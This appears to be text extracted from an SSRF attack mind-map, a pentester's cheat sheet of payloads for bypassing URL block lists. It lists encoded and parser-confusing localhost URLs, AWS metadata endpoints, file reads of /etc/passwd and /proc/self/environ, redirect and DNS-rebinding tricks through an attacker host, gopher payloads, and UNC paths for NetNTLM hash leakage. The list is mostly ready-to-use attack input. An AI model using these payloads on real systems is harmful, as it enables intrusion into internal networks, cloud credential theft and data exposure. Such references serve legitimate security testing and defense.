 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
Unicode Normalization
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Address encoding
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
AWS
If Metadata v1 enabled
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
Redirect
Redirect via controlled site
Location: http://127.0.0.1
Redirect with scheme changing
Location: gopher://127.0.0.1:11211/_data
Chain of redirects via controlled site
Open Redirect to allowed domain
target.com/?url=http://127.0.0.1
Bypass redirect protection
Check various response codes:
201, 301, 302, 303, 307, 308
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
File processing
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
Almost deprecated
ldap: